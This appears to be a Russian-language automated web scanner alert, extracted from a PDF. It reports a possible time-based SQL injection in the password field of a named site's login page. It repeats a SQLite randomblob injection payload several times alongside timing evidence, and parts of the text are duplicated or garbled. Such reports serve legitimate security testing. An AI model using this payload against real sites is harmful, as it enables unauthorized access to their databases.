 SQL-инъекция - SQLite
URL-адрес: https://playzone.in.ua/login
Риск: High
Достоверность: Medium
Параметр: password
Атака: 123456' | case randomblob(1000000) when not null then "" else "" end --
Время запроса можно контролировать с помощью значения параметра [123456' | case randomblob(1000000) when not null then "" else "" end --], из-за которого запрос занимал [154] миллисе
Доказательства кунды, значение параметра [123456' | case randomblob(1000000) when not null then "" else "" end --], из-за чего запрос занимал [154] миллисекунды, когда исходный неизмененный запрос с
о значением [123456] занял [140] миллисекунды.
CWE ID: 89
WASC ID: 19
Источник: Активная (40024 - SQL-инъекция - SQLite)
Input Vector: Form Query
Описание:
Возможна SQL-инъекция
Дополнительно:
Время запроса можно контролировать с помощью значения параметра [123456' | case randomblob(1000000) when not null then "" else "" end --], из-за которого запрос занимал [154] миллисекунды,
значение параметра [123456' | case randomblob(1000000) when not null then "" else "" end --], из-за чего запрос занимал [154] миллисекунды, когда исходный неизмененный запрос со значением
[123456] занял [140] миллисекунды.